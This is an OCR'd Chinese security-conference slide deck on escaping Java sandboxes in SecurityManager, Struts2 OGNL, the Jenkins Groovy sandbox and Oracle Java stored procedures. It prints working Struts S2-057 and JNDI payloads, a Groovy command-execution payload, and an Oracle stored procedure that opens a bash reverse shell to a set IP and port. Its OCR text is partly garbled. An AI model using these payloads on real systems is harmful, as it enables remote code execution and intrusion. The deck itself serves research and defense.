





# YOUR COMOANYS NAME Java生态圈沙箱逃逸实战

演讲人:廖新喜



个人介绍

1,快手安全SDL负责人,原绿盟科技安全研究经理 2. 8年安全攻防经验。擅长代码审计, Web漏洞挖掘 3. 向RedHat、Apache、Amazon, Weblogic和阿里提交多份RCE级别漏洞报告, 被誉 为国内Weblogic漏洞挖掘的引导者 |4, 2015年在Pycon大会上分享《Python安全编码》;2016年网络安全周接受央视专 访《谁动了我的VIP账号?》;2017年在看雪安全开发者峰会分享《Java Json反序列 化之殇》;2018年在阿里云先知大会分享《Java 反序列化实战》















程序要在主机上安装,那么主机必须为该程序提供一个运行的场所(运行环境) 该运行支持程序运行 限制其可以获取的资源





- 1, 内部资源 (文件)
- 2, 网络资源
- 3, 运行时环境



\_1, 安全管理器SecurityManager, 限制与安全相关<br>|的操作是否允许执行

- 2, 存取控制器, 安全管理器默认实现的基础
- 3, 类装载器, 可以实现安全策略和类的封装



# <sup>無</sup> SecurityManager

blic static void main(String[] args) { String line; trv ł  $FileReader$  fr = new FileReader(new File("securitymanagertest.txt"));  $\overline{BufferedReader}$  br = new BufferedReader(fr); while  $((line = br.readLine())$  !=  $null)$ System.out.println(line); } catch (IOException e) { e.printStackTrace();

bublic FileInputStream(*File* file) throws *FileNotFoundException* { String name =  $(file != null ? file.getPath() : null);$  $SecurityManager$  security = System.getSecurityManager(); if (security !=  $null$ ) { security.checkRead(name);  $(name == null)$  { throw new NullPointerException();  $(file.isInvalid())$  { throw new FileNotFoundException("Invalid file path");  $fd = new FileDescription()$ ; fd.attach(this);  $path = name;$ open(name); 检查读

public void checkRead(String file) { checkPermission(new FilePermission(file,SecurityConstants.FILE\_READ\_ACTION));

public void checkPermission(*Permission* perm) { java.security.AccessController.checkPermission(perm);





checkRead(FileDescriptor fd) checkRead(String file) checkRead(String file, Object context) checkWrite(FileDescriptor fd) checkWrite(String file) checkDelete(String file)

checkAccess(Thread t) checkAccess(ThreadGroup g)



网络安全

checkConnect(String host, int port, Obje checkListen(int port) checkAccept(String host, int port) checkMulticast(InetAddress maddr) checkSetFactory()

运行时安全

checkCreateClassLoader() checkExec(String cmd) checkLink(String lib) checkExit(int status) checkPermission(Permission perm)

本身安全

线程安全

资源安全

checkPrintJobAccess() checkSystemClipboardAccess() checkAwtEventOueueAccess() checkPropertiesAccess() checkPropertyAccess(String key) checkTopLevelWindow(Object window)

checkMemberAccess(Class<?> clazz, int which) checkSecurityAccess(String target)//反射 checkPackageAccess(String pkg) checkPackageDefinition(String pkg)







# PART <sup>02</sup>  **SecurityMemberAccess**

### struts-default.xml

# SecurityMemberAccess

<constant name="struts.excludedClasses" value="

java.lang.Object,java.lang.Runtime,java.lang.System, java.lang.Class,java.lang.ClassLoader,java.lang.Shutdown, java.lang.ProcessBuilder,ognl.OgnlContext,ognl.ClassResolver, ognl.TypeConverter,ognl.MemberAccess, ognl.DefaultMemberAccess, com.opensymphony.xwork2.ognl.SecurityMemberAccess, com.opensymphony.xwork2.ActionContext" / <constant name="struts.excludedPackageNames" value="java.lang.,ognl,javax" />

- 通过注解注入
- 关键位置有isAccessible判断
- 3,静态方法,包黑名单外,类黑名单外, 修 饰符限制

public class SecurityMemberAccess extends DefaultMemberAccess {

private static final Logger LOG = LoggerFactory.getLogger(SecurityMemberAccess.class)

private final boolear allowStaticMethodAccess; private Set (Pattern) excludeProperties = Collections.emptySet() private Set (Pattern) accept Properties = Collections. emptySet () private Set (Class(?>> excludedClasses : Collections. emptySet() private Set $\Diamond$ attern $\rangle$  excludedPackageNamePatterns = Collections. emptySet(); private Set<String> excludedPackageNames = Collections.emptySet(); private boolean disallowProxvMemberAccess:

ablic SecurityMemberAccess(boolean method) { super (allowAllAccess: false); allowStaticMethodAccess = method

public boolean getAllowStaticMethodAccess () { return allowStaticMethodAccess; }

### @Override

public boolear , isAccessible(<mark>Map context, Object target, Member member, String propertyName) {</mark> if (checkEnumAccess(target, member)) if  $(LOG.$  isTraceEnabled()) {









### S2 -045 PAYLOAD



将命令执行结果复制到返回值,完成回显

### S2 -057 PAYLOAD

).

}



### \${ (#c=#request['struts.valueStack'].context).

(#container=#c['com.opensymphony.xwork2.ActionContext.container']

(#o=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUt il@class)).

((#o.getExcludedClasses().clear())).

(#o.getExcludedPackageNames().clear()).

(#dm=@ognl.OgnlContext@DEFAULT\_MEMBER\_ACCESS). (#c.setMemberAccess(#dm)).(#cmd=({'calc'})). (new java.lang.ProcessBuilder(#cmd)).start()



{

public class OgnlContext extends Object implements Map

public static final String CONTEXT\_CONTEXT\_KEY = "context"; public static final String ROOT\_CONTEXT\_KEY = "root"; public static final String THIS\_CONTEXT\_KEY = "this"; public static final String MEMBER\_ACCESS\_CONTEXT\_KEY = "\_memberAccess";

### S2-045 S2-057

{

public class OgnlContext extends Object implements Map

public static final String ROOT\_CONTEXT\_KEY = "root"; public static final String THIS\_CONTEXT\_KEY = "this";





context map-



-parameters

-attr (searches page, request, session, then application scopes)



Ognl命名对象







## $S2-045$ (#container=#context['com.opensymphony.xwork2.Acti onContext.container'])

 $S2-057$ : (#c=#request['struts.valueStack'].context). (#container=#c['com.opensymphony.xwork2.ActionCont ext.container']).

- 1, #context无法获取值
- 2request.getAttribute("struts.valueStack")
- 3, OgnlValueStack有一个context





Result (#jdbc=new com.sun[.rowset.JdbcRowSetImpl\(\)\).\(#jdbc.setDataSourceName\('rmi://1](rmi://127.0.0.1:1099/Exploit) 27.0.0.1:1099/Exploit')).(#jdbc.setAutoCommit(true))

(#n=#request['struts.actionMapping'].namespace.substring(0,1)).(#rmi= 'rmi:'+#n+#n+'127.0.0.1:1099'+#n+'Exploit').(#jdbc=new com.sun.rowset.JdbcRowSetImpl()).(#jdbc.setDataSourceName(#rmi)).( #jdbc.setAutoCommit(true))



- if (isClassExcluded(targetClass)) { targetClass: "class java.lang.Class"
	- if (LOG.isWarnEnabled()) {
		- LOG.warn( msg: "Target class [#0] is excluded!", target);
	- return false;









### 白名单机制 拦截位置

method invoke **new Instance** static method set property get property set attribute get attribute **super call** set array get array





### Security-1266/CVE-2019-100300

 $+$ 

 $\ddot{}$ 

 $+$ 

 $+$ 

 $+$ 

 $\pm$ 

payload

补丁

1. 元编程 2. Java 3. 编译时

import org.buildobjects.process.ProcBuilder @Grab('org.buildobjects:jproc:2.2.3') class Dummy{ } print new ProcBuilder("/bin/bash").withArgs("-c","%s").run().get0utputString()

public void visitAnnotations(AnnotatedNode node) {

for (AnnotationNode an : node.getAnnotations()) {

for (Class<? extends Annotation> blockedAnnotation : BLOCKED TRANSFORMS) {

if (blockedAnnotation.getSimpleName().equals(an.getClassNode().getName())) {

throw new SecurityException("Annotation " + blockedAnnotation.getSimpleName() + " cannot be us











### Oracle数据库权限控制

Java存储过程 Java虚拟机





尝试

create or replace and compile java source named ReverseShell as import java.io.\*; public class ReverseShell{ public static void getConnection(String ip, String port) throws InterruptedException, IOException{  $\mathit{Runtime}$   $\mathsf{r}$  =  $\mathit{Runtime}$  getRuntime(); Process  $p = r \cdot \text{exec}(\text{new String}[] {'\text{bin/ban}'\text{--}c", ''\text{bin/bash} -i > \> (dev/tcp)'' + ip + ''\text{--}v + port + '' 0 > \&1''};$  $System.out.println(p.toString())$ ;  $p.waitFor()$ :

create or replace procedure reverse\_shell (p\_ip IN VARCHAR2, p\_port IN VARCHAR2) IS language java name 'ReverseShell.getConnection(java.lang.String, java.lang.String)';

exec REVERSE SHELL('192.168.3.104','7777') ;

ORA-29532: Java 调用被未捕获的 Java 异常错误终止: java.security.AccessControlException: the Permission ("java.io.riterermission" "<<ALL rites>>" "execute") has not been granted to C##BIGREZ. The PL/SQL to grant this is dbms\_java.grant\_permission( 'C##BIGREZ', 'SYS:java.io.FilePermission', '<<ALL FILES>>', 'execute' ) ORA-06512: 在 "C##BIGREZ.REVERSE SHELL", line 1 ORA-06512: 在 line 1 29532. 00000 - "Java call terminated by uncaught Java exception: %s" **«Cause:** A Java exception or error was signaled and could not be resolved by the Java code. Modify Java code, if this behavior is not intended. \*Action:



### create or replace and compile java source named DecodeMe as mport *java.io.*\*; oort java.beans.\*; ublic class DecodeMe{ public static void input(String xml) throws InterruptedException, IOException {  $XMLDecoder$  decoder = new XMLDecoder ( new ByteArrayInputStream(xml.getBytes()));  $Object$  object = decoder. readObject(); System.out.println(object.toString()); decoder.close();

CREATE OR REPLACE PROCEDURE decodeme (p\_xml IN VARCHAR2) IS language java name 'DecodeMe.input(java.lang.String)';

### **BEGIN**

